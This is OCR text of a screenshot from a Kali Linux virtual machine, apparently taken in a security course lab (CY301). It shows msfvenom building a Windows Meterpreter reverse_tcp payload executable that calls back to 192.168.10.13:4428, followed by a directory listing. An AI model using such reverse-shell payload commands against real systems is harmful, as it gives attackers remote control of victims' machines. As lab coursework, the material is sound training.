 Kali - Internal Workstation on CY301-RALAR002 - Virtual Machine Connection
File Action Media View Help
1 2 3 4 2
VMshare
Trash
File System
Home
VMshare
root@kali: ~
File Actions Edit View Help
-x, --template <path> Specify a custom executable file to use as a te
mplate
-k, --keep Preserve the --template behaviour and inject th
e payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certa
in output formats
-t, --timeout <second> The number of seconds to wait when reading the
payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.13 LPORT=4428 -f ex
e -o ralar002.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: ralar002.exe
┌──(root㉿kali)-[~]
└─# ls
Desktop forralar002.txt passwd_ralar002 qZHCmFAQ.jpeg shared-drives
Documents 'lab2 .pcapng' Pictures ralar002 Templates
Downloads Music Public ralar002.exe Videos
┌──(root㉿kali)-[~]
└─#